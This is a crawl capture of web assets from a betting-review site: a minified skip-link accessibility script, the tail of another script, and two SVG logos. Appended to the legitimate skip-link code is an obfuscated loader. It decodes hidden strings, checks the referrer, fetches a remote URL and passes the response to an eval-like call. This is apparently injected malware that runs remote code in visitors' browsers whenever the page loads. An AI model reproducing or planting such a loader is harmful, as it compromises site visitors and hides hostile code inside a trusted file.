'jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/skip-link-focus-fix.min.js
body_size: 3620
content:
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg
body_size: 60284
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Icon - Betfair</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="40" height="40" rx="5"></rect>
    </defs>
    <g id="Icon---Betfair" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#FEB70E" xlink:href="#path-1"></use>
            <image id="Betfair" mask="url(#mask-2)" x="8" y="14" width="25" height="14" xlink:href="[data-uri]"></image>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg
body_size: 3893
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="208" height="24" viewBox="0 0 208 24"><defs><path id="4fl0a" d="M308 34.636a1.264 1.264 0 0 0-.234-.017 3.31 3.31 0 0 0-1.89.597c-.587.397-1.055.947-1.403 1.65v-2.194h-1.152v9.142h1.224V38.13c.252-.737.684-1.317 1.296-1.738.611-.42 1.331-.643 2.159-.667zm-14.523 3.207c.18-.451.426-.847.738-1.186.312-.34.672-.606 1.08-.8a3.03 3.03 0 0 1 1.314-.29c.468 0 .908.097 1.322.29.414.194.777.457 1.09.791.311.334.557.726.737 1.177.18.45.27.928.27 1.432a3.806 3.806 0 0 1-1.008 2.609 3.508 3.508 0 0 1-1.089.79c-.414.193-.854.29-1.322.29a3.17 3.17 0 0 1-1.323-.281 3.29 3.29 0 0 1-1.08-.782 3.871 3.871 0 0 1-.729-1.16 3.74 3.74 0 0 1-.27-1.431c0-.515.09-.999.27-1.45zm5.012 5.78a4.571 4.571 0 0 0 2.439-2.54 4.857 4.857 0 0 0 .342-1.809c0-.644-.117-1.253-.351-1.827a4.773 4.773 0 0 0-.972-1.51 4.687 4.687 0 0 0-1.476-1.037 4.468 4.468 0 0 0-1.862-.386c-.672 0-1.29.128-1.854.386a4.717 4.717 0 0 0-1.466 1.036 4.773 4.773 0 0 0-.972 1.511 4.793 4.793 0 0 0-.351 1.827c0 .633.114 1.236.342 1.81a4.598 4.598 0 0 0 2.43 2.539 4.539 4.539 0 0 0 1.87.377c.685 0 1.311-.126 1.881-.378zm-8.854-.36c.66-.493.991-1.16.991-2.004 0-.386-.078-.714-.234-.983a1.962 1.962 0 0 0-.694-.685 5.045 5.045 0 0 0-1.144-.492 24.13 24.13 0 0 0-1.586-.422 15.97 15.97 0 0 1-1.072-.272 3.423 3.423 0 0 1-.73-.299 1.064 1.064 0 0 1-.414-.395c-.084-.152-.126-.352-.126-.597 0-.293.06-.548.18-.765.12-.216.285-.395.495-.535.21-.141.454-.244.73-.308.276-.064.577-.097.901-.097.54 0 1.06.088 1.559.264.498.176.922.44 1.27.79l.595-.702c-.36-.375-.835-.677-1.424-.905-.588-.228-1.243-.342-1.964-.342-.48 0-.934.058-1.36.175-.427.117-.8.29-1.118.518a2.49 2.49 0 0 0-.756.87 2.55 2.55 0 0 0-.28 1.212c0 .363.063.665.19.905a1.6 1.6 0 0 0 .576.606c.258.164.586.31.982.44.397.128.865.257 1.406.386.468.105.88.208 1.234.307.354.1.649.214.883.343.234.129.412.278.532.448.12.17.18.383.18.64 0 .551-.225.976-.676 1.275-.45.298-1.054.447-1.81.447a4.84 4.84 0 0 1-1.758-.316 6.143 6.143 0 0 1-1.612-.948l-.56.808a5.186 5.186 0 0 0 1.803 1.019 6.686 6.686 0 0 0 2.144.351c1.117 0 2.006-.246 2.667-.738zm-8.485-10.506V31h-1.223v1.757zm0 11.067v-9.152h-1.223v9.152zm-6.73 0l3.815-9.152h-1.188l-3.239 8.046-3.221-8.046h-1.26l3.815 9.152zm-12.534-1.177a3.564 3.564 0 0 1-1.107-.799 3.753 3.753 0 0 1-.738-1.168 3.714 3.714 0 0 1-.27-1.406c0-.468.078-.925.234-1.37a3.7 3.7 0 0 1 .675-1.186 3.444 3.444 0 0 1 1.053-.834c.408-.211.864-.316 1.368-.316.324 0 .654.058.99.175.335.117.65.281.944.492.294.21.555.454.783.73.228.274.402.57.522.886v2.829a1.924 1.924 0 0 1-.387.887 3.28 3.28 0 0 1-.765.72c-.3.205-.62.366-.963.483a2.978 2.978 0 0 1-.962.176c-.492 0-.951-.1-1.377-.299zm3.093.826a4.06 4.06 0 0 0 1.513-1.423v.896c0 .258.108.477.325.659.216.181.468.272.756.272.108 0 .252-.018.433-.053V42.77c-.289 0-.433-.164-.433-.492V31h-1.225v5.586a4.64 4.64 0 0 0-1.441-1.466c-.613-.404-1.315-.606-2.108-.606a3.91 3.91 0 0 0-1.72.377 4.188 4.188 0 0 0-1.351 1.028c-.379.433-.676.94-.892 1.52a5.211 5.211 0 0 0-.324 1.835c0 .621.11 1.215.333 1.783.222.568.531 1.07.928 1.502.396.434.87.782 1.423 1.046a4.13 4.13 0 0 0 1.801.395c.685 0 1.346-.176 1.982-.527zM249.1 38.958l2.61-6.166 2.573 6.166zm-3.257 4.866h1.35l1.637-3.9h5.74l1.656 3.9h1.332l-5.309-12.473h-1.062zm-.468-9.31a.986.986 0 0 0-.19-.018h-.296c-.252 0-.513.05-.783.15-.27.099-.537.242-.8.43a4.54 4.54 0 0 0-.738.657 4.19 4.19 0 0 0-.594.851V34.62h-2.214v9.195h2.412v-5.563c.252-.526.665-.92 1.241-1.184.576-.263 1.23-.4 1.962-.413zm-14.469 3.945a2.51 2.51 0 0 1 .243-.935c.138-.283.315-.524.531-.724.216-.2.465-.356.747-.467.282-.112.585-.168.909-.168.66 0 1.22.209 1.682.626.462.418.723.974.783 1.668zm5.166 4.865c.761-.451 1.316-1.028 1.663-1.73l-2.067-.563c-.156.375-.447.676-.872.905a2.828 2.828 0 0 1-1.357.342c-.312 0-.612-.052-.9-.158a2.394 2.394 0 0 1-1.33-1.177 2.684 2.684 0 0 1-.27-.966h7.282c.024-.094.039-.21.045-.351.006-.14.009-.287.009-.44 0-.62-.111-1.218-.333-1.791a4.392 4.392 0 0 0-.97-1.511 4.738 4.738 0 0 0-1.547-1.037c-.605-.257-1.291-.386-2.058-.386-.767 0-1.46.129-2.077.386a4.726 4.726 0 0 0-1.573 1.046 4.51 4.51 0 0 0-.989 1.528 5.023 5.023 0 0 0-.341 1.853c0 .633.117 1.236.35 1.81.234.574.567 1.077.998 1.51.432.434.953.776 1.564 1.028.612.252 1.295.378 2.05.378 1.054 0 1.962-.225 2.723-.676zm-8.117.5l-3.761-5.288 3.51-3.9h-2.574l-3.78 4.146V31h-2.41v12.824h2.41v-2.74l1.296-1.248 2.736 3.988zm-17.24-1.94a1.246 1.246 0 0 1-.468-.993c0-.422.198-.77.594-1.046.396-.275.906-.413 1.53-.413.312 0 .636.033.971.097.336.064.648.15.936.255v1.054c0 .246-.132.468-.396.667-.204.235-.489.422-.854.563a3.21 3.21 0 0 1-1.161.21c-.456 0-.84-.131-1.152-.395zm2.4 1.694c.6-.28 1.11-.69 1.53-1.23l.054.51c.06.328.214.592.46.79.246.2.597.3 1.054.3.3 0 .654-.042 1.063-.124v-2.002c-.205-.012-.352-.07-.442-.176-.09-.105-.135-.281-.135-.527v-2.864c0-1.23-.375-2.17-1.126-2.82-.75-.65-1.804-.974-3.162-.974-1.405 0-2.714.392-3.927 1.177l.739 1.493c.504-.34.997-.597 1.477-.773a4.27 4.27 0 0 1 1.477-.263c.697 0 1.222.164 1.577.491.354.328.531.797.531 1.406v.527a5.125 5.125 0 0 0-1.072-.299 7.16 7.16 0 0 0-1.234-.105c-.588 0-1.129.073-1.621.22a4.152 4.152 0 0 0-1.27.606 2.78 2.78 0 0 0-.829.94c-.198.368-.297.77-.297 1.203 0 .421.08.808.243 1.16.162.35.387.658.676.922.288.263.63.468 1.026.614.397.147.823.22 1.28.22a4.49 4.49 0 0 0 1.927-.422zm-6.62-5.498a7.43 7.43 0 0 0-.118-1.318 3.402 3.402 0 0 0-.422-1.16 2.313 2.313 0 0 0-.864-.825c-.371-.21-.845-.316-1.42-.316-.756 0-1.427.167-2.014.5-.588.334-1.073.817-1.457 1.45a2.5 2.5 0 0 0-.827-1.388c-.432-.375-1.043-.562-1.835-.562-.779 0-1.471.16-2.077.483a3.559 3.559 0 0 0-1.43 1.379v-1.704h-2.175v9.205h2.41V38.45c.18-.574.482-1.037.908-1.388.425-.352.872-.527 1.34-.527.455 0 .812.17 1.07.51.257.339.386.878.386 1.615v5.165h2.41v-5.358c.18-.574.48-1.04.899-1.396.42-.358.87-.536 1.349-.536.455 0 .812.17 1.07.51.257.339.386.878.386 1.615v5.165h2.41zm-15.665 5.744l-3.761-5.288 3.509-3.9h-2.574l-3.779 4.146V31h-2.411v12.824h2.411v-2.74l1.296-1.248 2.735 3.988zm-17.843-5.689c.126-.34.3-.633.522-.88.222-.246.483-.44.783-.58.3-.141.624-.211.972-.211a2.33 2.33 0 0 1 1.755.774c.221.246.395.54.521.88.126.34.189.71.189 1.109 0 .41-.063.786-.189 1.126-.126.34-.3.634-.522.88a2.33 2.33 0 0 1-1.754.774 2.33 2.33 0 0 1-1.755-.774 2.718 2.718 0 0 1-.522-.871 3.149 3.149 0 0 1-.189-1.118c0-.399.063-.768.19-1.109zm4.346 5.479a4.554 4.554 0 0 0 1.548-1.046c.42-.439.743-.945.971-1.52a4.857 4.857 0 0 0 .342-1.809c0-.644-.114-1.253-.342-1.827a4.6 4.6 0 0 0-.98-1.52 4.674 4.674 0 0 0-1.548-1.045c-.606-.257-1.293-.386-2.06-.386-.768 0-1.458.129-2.07.386a4.653 4.653 0 0 0-1.557 1.046 4.6 4.6 0 0 0-.98 1.52 4.903 4.903 0 0 0-.342 1.826c0 .633.114 1.236.342 1.81a4.6 4.6 0 0 0 .98 1.52c.426.438.945.787 1.557 1.045.612.257 1.302.386 2.07.386.767 0 1.457-.129 2.069-.386zm-15.251-5.479c.126-.34.3-.633.522-.88.221-.246.482-.44.782-.58.3-.141.624-.211.972-.211s.672.067.972.202c.3.135.56.325.783.572.222.246.396.54.522.88.126.34.189.71.189 1.109 0 .41-.063.786-.19 1.126-.125.34-.3.634-.521.88a2.33 2.33 0 0 1-1.755.774 2.33 2.33 0 0 1-1.755-.774 2.718 2.718 0 0 1-.521-.871 3.149 3.149 0 0 1-.19-1.118c0-.399.064-.768.19-1.109zm4.346 5.479a4.554 4.554 0 0 0 1.547-1.046c.42-.439.744-.945.972-1.52a4.857 4.857 0 0 0 .342-1.809c0-.644-.114-1.253-.342-1.827a4.6 4.6 0 0 0-.98-1.52 4.674 4.674 0 0 0-1.548-1.045c-.606-.257-1.293-.386-2.06-.386-.769 0-1.459.129-2.07.386a4.653 4.653 0 0 0-1.557 1.046 4.6 4.6 0 0 0-.98 1.52 4.903 4.903 0 0 0-.343 1.826c0 .633.114 1.236.342 1.81a4.6 4.6 0 0 0 .981 1.52c.426.438.945.787 1.557 1.045.611.257 1.301.386 2.07.386.767 0 1.457-.129 2.069-.386zm-12.518-10.19c.396 0 .73.141 1 .423.271.282.406.664.406 1.146 0 .493-.147.881-.442 1.163a1.494 1.494 0 0 1-1.072.423h-3.319v-3.155zm1.756 7.361c-.084.2-.198.372-.342.518-.144.147-.315.261-.513.343-.198.082-.41.123-.638.123h-3.69v-3.285h3.816c.215 0 .413.044.593.132.18.087.336.207.468.36.132.152.237.33.315.535.078.205.117.42.117.642 0 .222-.042.433-.126.632zm1.989-2.222c-.426-.545-1.005-.922-1.737-1.133a2.828 2.828 0 0 0 1.368-1.186 3.334 3.334 0 0 0 .26-2.864 3.32 3.32 0 0 0-.584-1.019 2.997 2.997 0 0 0-.918-.729 2.571 2.571 0 0 0-1.206-.28H148v12.472h6.173c.563 0 1.094-.07 1.592-.21.498-.141.936-.346 1.314-.615.378-.27.675-.604.89-1.002.217-.398.325-.86.325-1.388 0-.82-.213-1.502-.64-2.046z"/><path id="4fl0b" d="M120.055 26L115.1 38.686l2.15 6.289 1.157-3.633 4.208-11.216 4.207 11.216h-6.041v3.633h7.2l1.718 4.549h4.664L125.175 26z"/><path id="4fl0d" d="M113.793 35.475c.787-.957.96-1.642.96-3.546 0-2.719-3.024-5.529-5.197-5.529l-9.556.014V49.99l11.51.01c4.074 0 7.377-3.399 7.377-7.497a7.386 7.386 0 0 0-5.094-7.03m-2.917 11.236h-7.264l.006-17.143s7.583-1.889 7.644 3.623c0 0 .182 2.779-2.892 2.779-.039.566.731 2.853 1.162 2.717 5.462-2.305 5.87 3.47 5.87 3.47 0 3.98-4.526 4.554-4.526 4.554"/><linearGradient id="4fl0c" x1="115.1" x2="133.38" y1="37.76" y2="37.76" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#28ce7a"/><stop offset="1" stop-color="#0daa5a"/></linearGradient></defs><g><g transform="translate(-100 -26)"><use fill="#fff" xlink:href="#4fl0a"/></g><g transform="translate(-100 -26)"><use fill="url(#4fl0c)" xlink:href="#4fl0b"/></g><g clip-path="url(#clip-56D30C5B-F752-4943-9BF3-23B3BC5A7F3A)" transform="translate(-100 -26)"><use fill="#fff" xlink:href="#4fl0d"/></g></g></svg>